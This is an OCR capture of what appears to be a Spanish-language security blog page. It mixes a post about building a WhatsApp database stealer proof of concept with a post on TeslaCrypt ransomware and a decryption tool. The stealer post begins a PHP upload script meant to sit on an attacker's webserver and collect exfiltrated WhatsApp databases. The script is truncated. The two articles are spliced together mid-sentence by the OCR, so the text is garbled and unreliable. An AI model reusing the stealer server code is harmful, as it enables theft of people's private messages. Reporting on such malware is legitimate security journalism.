
montar nuestro propio Whatsapp Stealer y ahora Bas Bosschert
ha publicado una PoC con unas pocas modificaciones. Para
empezar con la prueba de concepto ( y ojo que digo PoC que nos
conocemos ;) ) tenemos que publicar en nuestro webserver un php
para subir las bases de datos de Whatsapp: <?php // Upload script
to upload Whatsapp database // This script is for testing purposes
only. $uploaddir = "/tmp/whatsapp/"; if ($_FILES["file"]["error"]
Herramienta para recuperar los archivos cifrados por el
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
ransomware TeslaCrypt, una variante de CryptoLocker
echo "Upload: " ....
Cifrar los archivos de la víctima y luego pedir bitcoins para
descifrarlos es un negocio muy lucrativo: las campañas de
ramsonware se están convirtiendo en una amenaza cada vez
mayor . Después de la caída de CryptoLocker surgió Cryptowall,
con técnicas anti-depuración avanzadas, y después numerosas
variantes que se incluyen en campañas dirigidas cada vez más
numerosas. Una de las últimas variantes se llama TeslaCrypt y
parece ser un derivado del ransomware CryptoLocker original .
Este ransomware está dirigido específicamente a gamers y,
aunque dice estar usando RSA-2048 asimétrico para cifrar